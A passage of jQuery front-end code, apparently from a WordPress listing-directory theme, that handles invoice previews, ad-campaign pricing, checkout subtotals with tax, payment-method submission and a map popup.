                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                }
                jQuery("div.lp_popup_preview_invoice .lppopmethod").text($method);
                jQuery("div.lp_popup_preview_invoice .lppopplan").text($plan);
                jQuery("div.lp_popup_preview_invoice .lppopduration").text($duration);

                jQuery("#lpinvoiceforpdf .lppopmethod").text($method);
                jQuery("#lpinvoiceforpdf .lppopplan").text($plan);
                jQuery("#lpinvoiceforpdf .lppopduration").text($duration);

                jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
                $this
                    .closest(".lp-listing-outer-container")
                    .find(".lp_right_preview_this_invoice input")
                    .prop("checked", true);
                e.preventDefault();
            }
            if (
                $this.hasClass("lp_right_preview_this_invoice") ||
                $this.hasClass("lp_preview_this_invoice")
            ) {
                jQuery("div.lp_right_preview_invoice .lppopinvoice").text($inoviceno);
                jQuery("div.lp_right_preview_invoice .lppopdate").text($date);
                jQuery("div.lp_right_preview_invoice .lppopamount").text($amount);
                jQuery("div.lp_right_preview_invoice .lppopplanprice").text(
                    $amountOnly
                );
                jQuery("div.lp_right_preview_invoice .lppoptaxprice").text($tax);
                jQuery("div.lp_right_preview_invoice .lppopmethod").text($method);
                jQuery("div.lp_right_preview_invoice .lppopplan").text($plan);
                jQuery("div.lp_right_preview_invoice .lppopduration").text($duration);
                jQuery("div.lp_right_preview_invoice .lppopstatus").text($status);

                jQuery("#lpinvoiceforpdf .lppopinvoice").text($inoviceno);
                jQuery("#lpinvoiceforpdf .lppopdate").text($date);
                jQuery("#lpinvoiceforpdf .lppopamount").text($amountOnly);

                jQuery("#lpinvoiceforpdf .lppopmethod").text($method);
                jQuery("#lpinvoiceforpdf .lppopplan").text($plan);
                jQuery("#lpinvoiceforpdf .lppopduration").text($duration);
            }

            //e.preventDefault();
        }
    );

    /* close invoices preview */
    jQuery(document).on("click", ".close_invoice_prev", function(e) {
        $this = jQuery(this);
        jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
        e.preventDefault();
    });

    jQuery("button.lp-cancle-btn").on("click", function(e) {
        e.preventDefault();
        jQuery(".lp-ad-step-two").fadeOut(function() {
            jQuery(".lp_camp_invoice_wrp").fadeIn();
        });
    });

    /* show preview of currnt ad place */
    jQuery('input[name="lpadsoftype[]"]').on("click", function() {
        $this = jQuery(this);
        adsduration_pd = "";
        lp_make_campaign_paybutton_active();
        $newprice = 0;
        $campType = lp_get_camp_type();
        if ($campType == "adsperduration") {
            lp_set_camp_duration_price_in_preview(
                jQuery("input[name=adsduration_pd]").val()
            );
        } else if ($campType == "adsperclick") {
            lp_set_camp_budget_price_in_preview(
                jQuery("input[name=adsprice_pc]").val()
            );
        }

        if ($this.is(":checked")) {
            if ($this.val() == "lp_random_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.spotlight span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-spotlight .greencheck").removeClass("graycheck");
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.searchpage span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-topsearch .greencheck").removeClass("graycheck");
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.detailpage span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-sidebar .greencheck").removeClass("graycheck");
            }
        } else {
            if ($this.val() == "lp_random_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.spotlight span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-spotlight .greencheck").addClass("graycheck");
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.searchpage span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-topsearch .greencheck").addClass("graycheck");
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.detailpage span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-sidebar .greencheck").addClass("graycheck");
            }
        }
    });

    /* on type in days */
    jQuery(document).on("input", "input[name=adsduration_pd]", function() {
        jQuery(this).val(
            jQuery(this)
            .val()
            .replace(/[^\d].+/, "")
        );
        $thisval = jQuery(this).val();
        lp_set_camp_duration_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();
    });

    jQuery(document).on("click", ".lp-view-all-btn", function() {
        location.reload();
    });

    /* exit preview */
    jQuery("button.lp-exist-preview").on("click", function() {
        jQuery(".lp_campaign_preview").hide(300);
        jQuery(".lp_selected_active_ad").hide(300);
        jQuery(".lp_campaign_invoice_pmethod").show(300);
    });

    /* click on pay now btn */
    jQuery("button.lp_campaign_paynow").on("click", function() {
        //jQuery(this).attr('type', 'submit');
        jQuery(".lp_campaign_preview").hide(300);
        //jQuery('.lp_selected_active_ad').show(300);
        jQuery(".lp_campaign_invoice_pmethod").show(300);
        jQuery(this).addClass("startpayforcampaignsss");
    });

    /* campaign popup code ends */

    /* on type on ads price input */
    jQuery("input[name=adsprice_pc]").keyup(function() {
        $thisval = jQuery(this).val();
        lp_set_camp_budget_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();
    });

    jQuery("input[name=adsduration_pd]").keyup(function() {
        lp_make_campaign_paybutton_active();
    });

    jQuery(".lp-search-listing-camp").on("change", function() {
        lp_make_campaign_paybutton_active();
    });

    jQuery(".lpadspreview").on("click", function() {
        packeg = "";
        jQuery(".lploading").fadeIn();
        clicks = jQuery(this).attr("data-clicks");
        mode = jQuery(this).attr("data-mode");
        budget = jQuery(this).attr("data-budget");
        credit = jQuery(this).attr("data-credit");
        duration = jQuery(this).attr("data-duration");
        method = jQuery(this).attr("data-method");
        currency = jQuery(this).attr("data-currency");
        transid = jQuery(this).attr("data-transid");
        packeg = jQuery(this).attr("data-packeg0");
        packeg1 = jQuery(this).attr("data-packeg1");
        if (packeg1) {
            packeg += packeg1;
        }
        packeg2 = jQuery(this).attr("data-packeg2");
        if (packeg2) {
            packeg += packeg2;
        }
        if (mode == "perclick") {
            jQuery("#lp-ad-click-inner").show();
            jQuery(".adsremaining").html(credit);
            jQuery("#lp-ad-click-inner")
                .find(".lp-total-clicks-inner")
                .find("h4")
                .text(clicks);

            taxPrice = jQuery(this).attr("data-taxPrice");
            budgetwithTax = jQuery(this).attr("data-budgetwithTax");
            jQuery(".lp-ad-payment-tax-price").html(taxPrice).show();
            jQuery(".lp-ad-payment-with-tax").html(budgetwithTax).show();
        } else {
            jQuery(".lp-ad-payment-tax-price").hide();
            jQuery(".lp-ad-payment-with-tax").hide();
            jQuery("#lp-ad-click-inner").hide();
            jQuery(".adsremaining").html(duration);
        }

        jQuery(".lp-ad-all-attached-packages").html(packeg);
        jQuery(".lp-ad-payment-price").html(budget);
        jQuery(".lp-ad-payment-method").html(method);
        jQuery(".adstransid").html(transid);

        jQuery(".lploading").fadeOut();
    });
});

jQuery(document).ready(function() {
    jQuery(".lp-claim-plan-btn").click(function() {
        $sPlanID = jQuery("input[name=plan_id]:checked").val();
        if (
            typeof $sPlanID !== "undefined" &&
            typeof $sPlanID !== undefined &&
            $sPlanID !== ""
        ) {
            jQuery("input[name=lp_claimed_plan]").val($sPlanID);
            jQuery(".lp-claim-plan-container").addClass("active");
            jQuery(".lp-claim-plans").addClass("active");
        }
    });
});

jQuery(document).ready(function() {
    jQuery(".lp-confi-bottom-bar").click(function() {
        jQuery(".lp_confirmation").slideToggle(700);
        jQuery(".unhidebar-section").slideToggle(700);
    });

    jQuery(".unhidebar-section").click(function() {
        jQuery(".lp_confirmation").slideToggle(700);
        jQuery(".unhidebar-section").slideToggle(700);
    });
    // dashboard search bar click to show
    jQuery(".lp-filter-search-listing").click(function() {
        jQuery(".lp-dash-search-stats-inner").slideToggle(400);
    });
});

// remove class dashboard menu width less then 768
jQuery(window).resize(function() {
    if (jQuery(window).width() < 768) {
        jQuery(".lp-dashboard-new").removeClass("active");
    }
});
/* aq on 31-7 */

/*----------------lead form customizer---*/
jQuery(document).ready(function() {
    /*-------Lead form success area remove------*/
    jQuery(".lp-cross-suces-layout").click(function() {
        jQuery(".lp-lead-success-msg-outer").fadeOut("700");
    });

    //lead form label color change on radio checked and unchecked
    jQuery(".lp-lead-radio-container input[type=radio]").click(function() {
        jQuery(".lp-lead-radio-container input[type=radio]:not(:checked)")
            .parent()
            .removeClass("active-radio");
        jQuery(".lp-lead-radio-container input[type=radio]:checked")
            .parent()
            .addClass("active-radio");
    });
    //lead form label color change on checkbox checked and unchecked
    jQuery(".lp-lead-check-container input[type=checkbox]").click(function() {
        jQuery(".lp-lead-check-container input[type=checkbox]:not(:checked)")
            .parent()
            .removeClass("active-checkbox");
        jQuery(".lp-lead-check-container input[type=checkbox]:checked")
            .parent()
            .addClass("active-checkbox");
    });
    // range slide color fill on move
    jQuery('input[type="range"].lp-range-slide').change(function() {
        var val =
            (jQuery(this).val() - jQuery(this).attr("min")) /
            (jQuery(this).attr("max") - jQuery(this).attr("min"));
        jQuery(this).css(
            "background-image",
            "-webkit-gradient(linear, left top, right top, " +
            "color-stop(" +
            val +
            ", #b3c0ce), " +
            "color-stop(" +
            val +
            ", #eef2f4)" +
            ")"
        );
    });
    // time picker
    if (jQuery(".datetimepicker1").length != 0) {
        var timeFormat = "LT";
        if (jQuery("#wp-timeformat").val() == "H:i") {
            timeFormat = "HH:mm";
        }

        jQuery(".datetimepicker1").datetimepicker({
            format: timeFormat,
        });
    }

    // calender picker
    if (jQuery(".datetimepicker2").length != 0) {
        jQuery(".datetimepicker2").datetimepicker({
            format: "L",
        });
    }

    // calender and time picker
    if (jQuery(".datetimepicker3").length != 0) {
        jQuery(".datetimepicker3").datetimepicker();
    }
});
/* on 4auguest by z */
jQuery(document).ready(function() {
    jQuery("#listings_checkout_form").on("submit", function(e) {
        var $this = jQuery(this);
        var method = $this.find('input[name="plan"]:checked').val();
        if (method === "paypal") {
            if (
                jQuery('input[name="lp-recurring-option"]:checked').length > 0 &&
                jQuery('input[name="plan_time"]').val() == ""
            ) {
                alert("Sorry! A plan should have a duration for recurring payment");
                return false;
            }
        }
    });

    /* for checkout stripe and 2checkout */
    jQuery("#listings_checkout_form").on("submit", function(e) {
        var $this = jQuery(this);

        method = $this.find('input[name="plan"]:checked').val();
        listing_id = $this.find('input[name="listing_id"]:checked').val();
        post_title = $this.find('input[name="listing_id"]:checked').data("title");
        errormsg = jQuery('input[name="errormsg"]').val();
        plan_price = jQuery("span.lp-subtotal-total-price").data("subtotal");
        currency = jQuery("input[name=currency]").val();
        if (method === "stripe") {
            if (
                jQuery('input[name="lp-recurring-option"]:checked').length > 0 &&
                jQuery('input[name="plan_time"]').val() == ""
            ) {
                alert("Sorry! A plan should have a duration for recurring payment");
                return false;
            } else {
                if (jQuery("#lp_stripe_sca").length == 0) {
                    plan_price = plan_price * 100;
                    //jQuery('#stripe-submit').trigger( "click" );
                    handler.open({
                        name: post_title,
                        description: "",
                        zipCode: true,
                        amount: plan_price,
                        currency: currency,
                    });
                    e.preventDefault();
                }
            }
        } else if (method === "2checkout") {
            plan_price = jQuery("span.lp-subtotal-total-price").data("subtotal");
            listing_id = $this.find('input[name="listing_id"]:checked').val();
            jQuery("#myCCForm input#tprice").val(plan_price);
            jQuery("#myCCForm input#listing_id").val(listing_id);
            jQuery("button.lp-2checkout-modal").trigger("click");
            e.preventDefault();
        }
    });

    jQuery(".lp_payment_methods_ads .lp-payement-images").on(
        "click",
        function(e) {
            $this = jQuery(this);
            lp_make_campaign_paybutton_active();
        }
    );

    jQuery("button.lp-add-new-btn").on("click", function() {
        jQuery(".lp_camp_invoice_wrp").fadeOut(function() {
            jQuery(".lp-ad-step-two").fadeIn();
        });
    });

    jQuery("a.lp-all-camp-bck").on("click", function(e) {
        jQuery(".lp-ad-step-two").hide(300);
        jQuery(".lp_camp_invoice_wrp").show(300);
        e.preventDefault();
    });
});
/* on 4auguest by z ends */
/* ends here */

/* =====================for mini sub-total================== */
function lp_show_mini_subtotal() {
    var $tax = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxenable");
    var $taxRate = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxrate");
    var $method = jQuery(
        "#listings_checkout_form input[name=plan]:checked"
    ).val();
    var $price = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("planprice");
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $planID = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("planid");
    var $planTime = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("plantime");
    var $listingID = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).val();
    var $lpRecurring = jQuery(
        "#listings_checkout_form .lp-onoff-switch-checkbox .switch-checkbox-label .switch-checkbox-label input:checked"
    ).val();
    var $taxPrice = "";
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }
    $price = parseFloat($price).toFixed(2);
    jQuery("span.lp-subtotal-plan").text("");
    jQuery("span.lp-subtotal-price").text("");
    jQuery("span.lp-subtotal-taxamount").text("");
    jQuery("span.lp-subtotal-price").text("");
    jQuery("span.lp-subtotal-p-price").text("");
    jQuery("span.lp-subtotal-total-price").text("");
    jQuery("span.lp-subtotal-plan").text(
        jQuery("#listings_checkout_form input[name=listing_id]:checked").data(
            "title"
        )
    );
    //setting values in form
    lp_add_checkout_data_fields(
        $listingID,
        $planID,
        $price,
        $lpRecurring,
        $method,
        $planTime
    );
    switch ($currencyPos) {
        case "left":
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        case "right":
            jQuery("span.lp-subtotal-p-price").text($orgPrice + $currencySym);
            jQuery("span.lp-subtotal-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-taxamount").text($taxPrice + $currencySym);
            jQuery("span.lp-subtotal-total-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-total-price").attr("subtotal", $price);
            break;
        default:
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("datasubtotal", $price);
    }

    jQuery(".lp-checkout-coupon-outer").css("display", "block");
    jQuery(".active-checkout-listing").addClass(
        "lp-checkout-wrapper-new-without-radius"
    );
}

/* ====================function for recurring option====================== */

function lp_show_recurring_switch() {
    var $sPlan = jQuery("input[name=plan]:checked").val();
    if ($sPlan == "stripe" || $sPlan == "paypal") {
        jQuery(".lp-checkout-recurring-wrap").css("display", "block");
    } else if ($sPlan == "wire") {
        jQuery(
            '.lp-checkout-recurring-wrap input[name="lp-recurring-option"]'
        ).prop("checked", false);
        jQuery(".lp-checkout-recurring-wrap").css("display", "none");
    }
}

/* ====================function for recurring option====================== */

function lp_add_checkout_data_fields(
    listingID,
    planID,
    price,
    recurring,
    method,
    $planTime
) {
    var $tax = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxenable");
    jQuery("input[name=post_id]").val(listingID);
    jQuery("input[name=method]").val(method);
    if ($tax == "1") {
        jQuery("input[name=listings_tax_price]").val(price);
    }
    jQuery("input[name=prc_plan]").val(planID);
    jQuery("input[name=lprecurring]").val(recurring);
    jQuery("input[name=plan_time]").val($planTime);
}

/* ==================== function to show active fields of coupons============ */
function lp_make_couponsfields_active() {
    jQuery("input.coupon-text-field").prop("disabled", false);
    jQuery("button.coupon-apply-bt").prop("disabled", false);
}

/* ==================== function to show disable fields of coupons============ */
function lp_make_couponsfields_passive() {
    jQuery("input.coupon-text-field").prop("disabled", true);
    jQuery("button.coupon-apply-bt").prop("disabled", true);
}

/* ====================function for adding data in input hidden fields=========*/

function lp_add_checkout_data_fields_in_form(
    listingID,
    post_title,
    planID,
    price,
    $tax,
    $taxRate
) {
    jQuery("input[name=plan_price]").val(price);
    jQuery("input[name=post_title]").val(post_title);
    jQuery("input[name=listings_id]").val(listingID);
    jQuery("input[name=post_id]").val(listingID);
    jQuery("input[name=plan_id]").val(planID);
    if ($tax) {
        taxprice = ($taxRate / 100) * price;
        taxprice = taxprice.toFixed(2);
        jQuery('input[name="listings_tax_price"]').val(taxprice);
    }
    lp_update_date_in_mini_cart(price, $tax, $taxRate);
}

/* ====================function for update data in mini cart====================*/
function lp_update_date_in_mini_cart($price, $tax, $taxRate) {
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $taxPrice = "";
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);
        $price = parseFloat($price).toFixed(2);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }

    switch ($currencyPos) {
        case "left":
            //jQuery('span.lp-subtotal-p-price').text($currencySym+$orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        case "right":
            //jQuery('span.lp-subtotal-p-price').text($orgPrice+$currencySym);
            jQuery("span.lp-subtotal-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-taxamount").text($taxPrice + $currencySym);
            jQuery("span.lp-subtotal-total-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        default:
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
    }
}

/* =====================reset mincart and checkout data  ======================== */
function lp_reset_mincart_checkout_form_data() {
    var $price = jQuery("input[name=listing_id]:checked").data("planprice");
    var $listingID = jQuery("input[name=listing_id]:checked").val();
    var $post_title = jQuery("input[name=listing_id]:checked").data("title");
    var $planID = jQuery("input[name=listing_id]:checked").data("planid");
    var $tax = jQuery("input[name=listing_id]:checked").data("taxenable");
    var $taxRate = jQuery("input[name=listing_id]:checked").data("taxrate");
    lp_add_checkout_data_fields_in_form(
        $listingID,
        $post_title,
        $planID,
        $price,
        $tax,
        $taxRate
    );
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_active($stepname) {
    jQuery(".lp_payment_steps_area li." + $stepname + "").addClass("current");
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_passive($stepname) {
    jQuery(".lp_payment_steps_area li." + $stepname + "").removeClass("current");
}

/* =====================active checkout steps button on all selections ======================== */
function lp_make_campaign_paybutton_active() {
    var selected_option = jQuery(".lp-search-listing-camp").val();
    var atLeastOnePlaceAd =
        jQuery('input[name="lpadsoftype[]"]:checked').length > 0;
    var atLeastOneMethodAd = jQuery('input[name="method"]:checked').length > 0;
    var adsterms = jQuery("#lp-campaignTerms:checked").length > 0;
    var listing_id = jQuery("select[name=lp_ads_for_listing]").val();

    var adPriceField = 1;
    var adDurationField = 1;

    if (jQuery('input[name="adsduration_pd"]').length > 0) {
        adDurationField = jQuery('input[name="adsduration_pd"]').val();
    }

    if (jQuery('input[name="adsprice_pc"]').length > 0) {
        adPriceField = jQuery('input[name="adsprice_pc"]').val();
    }

    if (
        selected_option != "" &&
        selected_option != "0" &&
        listing_id != "" &&
        listing_id != "0" &&
        atLeastOnePlaceAd != "" &&
        adsterms != "" &&
        adsterms != "0" &&
        atLeastOnePlaceAd != "0" &&
        atLeastOneMethodAd != "" &&
        atLeastOneMethodAd != "0" &&
        adDurationField != "" &&
        adDurationField != "0" &&
        adPriceField != "" &&
        adPriceField != "0"
    ) {
        jQuery("button.lp_campaign_paynow").attr("disabled", false);
        jQuery("button.lp_campaign_paynow").attr("type", "submit");
    } else {
        jQuery("button.lp_campaign_paynow").attr("disabled", true);
        jQuery("button.lp_campaign_paynow").attr("type", "button");
    }
}

jQuery(document).on("change", "select[name=lp_ads_for_listing]", function() {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on("click", "#lp-campaignTerms", function() {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on("click", ".show-loop-map-popup", function(e) {
    e.preventDefault();
    if (jQuery("#grid-show-popup").is(".md-show")) {} else {
        jQuery("#grid-show-popup").modal({
            show: "true",
        });
        jQuery("#grid-show-popup").addClass("md-show");
    }
    var $this = jQuery(this),
        LAT = $this.data("lat"),
        LNG = $this.data("lng"),
        LPpostID = $this.data("lid");
    jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            action: "show_map_pop_cb",
            LPpostID: LPpostID,
            lpNonce: jQuery("#lpNonce").val(),
        },
        success: function(data) {
            jQuery("#grid-show-popup .grid-show-popup").html(data);
            var markerSrc = jQuery(
                "#grid-show-popup .grid-show-popup .quickmap"
            ).attr("data-marker-src");
            var markerElement;
            if (markerSrc.startsWith("fa-")) {
                markerElement = '<i class="' + markerSrc + '"></i>';
            } else if (
                markerSrc.startsWith("http://") ||
                markerSrc.startsWith("https://")
            ) {
                markerElement = '<img src="' + markerSrc + '" alt="Marker">';
            } else if (markerSrc.startsWith("data:image/")) {
                markerElement = '<img src="' + markerSrc + '" alt="Marker">';
            }
            var markers = false;
            $mtoken = jQuery("#page").data("mtoken");
            $mtype = jQuery("#page").data("mtype");
            $siteURL = jQuery("#page").data("site-url");
            $lat = LAT;
            $lan = LNG;
            if ($mtoken != "" && $mtype == "mapbox") {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map("quickmap" + LPpostID);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);
            } else {
                var map = new L.Map("quickmap" + LPpostID, {
                    center: new L.LatLng($lat, $lan),
                    zoom: 14,
                });
                if ($mtype == "google") {
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }
            }
            map.setView([$lat, $lan], 14);
            markers = new L.MarkerClusterGroup();
            var markerLocation = new L.LatLng($lat, $lan); // London
            var CustomHtmlIcon = L.HtmlIcon.extend({
                options: {
                    html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'>" +
                        markerElement +
                        "'</div></div>",
                },
            });
            var customHtmlIcon = new CustomHtmlIcon();
            var marker = new L.Marker(markerLocation, {
                    icon: customHtmlIcon,
                })
                .bindPopup("")
                .addTo(map);
            markers.addLayer(marker);
            jQuery(".md-close.widget-map-click").click(function(e) {
                var loaderImg = jQuery("#grid-show-popup .grid-show-popup").data(
                    "loader"
                );
                jQuery("#full-overlay").remove();
                jQuery("#grid-show-popup .grid-show-popup").html(
                    '<img alt="image" src="' + loaderImg + '" />'
                );
            });
            //alert(data.cats_markup);
        },
        error: function(errorThrown) {
            alert(errorThrown);
        },
    });
});

jQuery(document).on("click", ".open-multi-rate-box", function(e) {
    e.preventDefault();
    var $this = jQuery(this),
        targetBox = "#" + $this.data("rate-box");
    jQuery(targetBox).slideToggle(500);
});

jQuery("button.printthisinvoice").click(function(e) {
    var printContents = document.querySelector(
        "#listing-invoices-popup .modal-body"
    ).innerHTML;
    var originalContents = document.body.innerHTML;
    document.body.innerHTML = printContents;
    window.print();
    document.body.innerHTML = originalContents;
    location.reload();
    e.preventDefault();
});

jQuery(document).ready(function() {
    if (jQuery(".lp-user-listings.active-checkout-listing").length) {
        jQuery(".lp-user-listings").each(function(index) {
            if (jQuery(this).hasClass("active-checkout-listing")) {} else {
                jQuery(this).remove();
            }
        });
    }
});

// App view menu in tabs
jQuery(document).ready(function() {
    jQuery(".lp-menu-type-heading").on("click", function() {
        //jQuery('.lp-menu-type-heading').removeClass('active');
        jQuery(this).toggleClass("active");
        jQuery(".active-menu-toggle").slideUp("slow", function() {
            jQuery(".active-menu-toggle").removeClass("active-menu-toggle");
        });
        var getmenutype = "." + jQuery(this).attr("data-target");
        jQuery(getmenutype).slideToggle("slow");
    });
    jQuery(".lp-appview-group-heading").on("click", function() {
        //jQuery('.lp-appview-group-heading').removeClass('active');
        jQuery(this).toggleClass("active");
        var getmenugroup = "." + jQuery(this).attr("data-target");
        //jQuery('.lp-appview-menu-items-bygroup').slideUp('slow');
        jQuery(this).next(getmenugroup).slideToggle("slow");
    });
});

jQuery(document).ready(function() {
    //dashboard weekly monthly active
    jQuery(".lp_stats_duration_filter li button").on("click", function() {
        jQuery(".lp_stats_duratonBtn").removeClass("active");

        jQuery(this).addClass("active");
    });

    //If width is less than 640
    if (jQuery(window).width() < 641) {
        jQuery("#main_icon").on("click", function() {
            jQuery("#main_icon").toggleClass("fa fa-times");
            jQuery("#sidebar").toggle(300);
        });
    }

    //New archive style grid switcher
    jQuery(".lp-grid-two").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width1");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width3");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width2");
        jQuery(".lp-grid-two").addClass("active");
        jQuery(".lp-grid-one").removeClass("active");
        jQuery(".lp-grid-three").removeClass("active");
    });
    jQuery(".lp-grid-one").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width2");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width3");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width1");
        jQuery(".lp-grid-one").addClass("active");
        jQuery(".lp-grid-two").removeClass("active");
        jQuery(".lp-grid-three").removeClass("active");
    });
    jQuery(".lp-grid-three").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width1");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width2");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width3");
        jQuery(".lp-grid-three").addClass("active");
        jQuery(".lp-grid-two").removeClass("active");
        jQuery(".lp-grid-one").removeClass("active");
    });
});

jQuery(document).on("click", ".app-view-popup-style", function() {
    jQuery('<div id="full-overlay-lp"></div>').insertBefore(
        "#app-view-login-popup"
    );
    jQuery("#full-overlay-lp").css({
        width: "100vw",
        height: "100vh",
        position: "fixed",
        background: "#000000c7",
        "z-index": 3,
        top: 0,
        left: 0,
    });
    jQuery(".md-close i").click(function() {
        jQuery("#full-overlay-lp").remove();
        jQuery("#app-view-login-popup").fadeOut(function() {
            jQuery("#app-view-login-popup").css({
                //'opacity': 0,
                display: "none",
            });
        });
    });
});

/* ======function to get currency symbol===== */

function lp_get_currency_sysmbol() {
    $code = jQuery("#lp-new-ad-compaignForm").data("camp-currency");
    return $code;
}

/* ======function to get tax percent===== */

function lp_get_tax_percent() {
    $code = jQuery("#lp-new-ad-compaignForm").data("tax-percent");
    return $code;
}

/* ======function to get selected campaigns org price===== */

function lp_get_selected_camp_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("orgprice");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to get selected campaigns with tax price===== */
function lp_get_selected_camp_withtax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("price");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to get tax price of campaigns===== */
function lp_get_selected_camp_onlytax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("taxprice");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to set camp duration price in preview===== */
function lp_set_camp_duration_price_in_preview($thisval) {
    $daysString = jQuery(".lp-cmp-duration").data("days-text");
    $taxPercent = lp_get_tax_percent();
    $taxtotalPrice = lp_get_selected_camp_onlytax_price();
    $taxtotalPrice = $thisval * $taxtotalPrice;
    $taxtotalPrice = $taxtotalPrice.toFixed(2);
    jQuery("input[name=taxprice]").val($taxtotalPrice);
    jQuery("input[name=ads_days]").val($thisval);
    $thisvalWithDays = $thisval + " " + $daysString;
    jQuery(".lp-cmp-duration h6").text($thisvalWithDays);
    $totalCamPrice = lp_get_selected_camp_price();
    $totalCamPrice = parseFloat($thisval) * parseFloat($totalCamPrice);
    console.log($totalCamPrice);
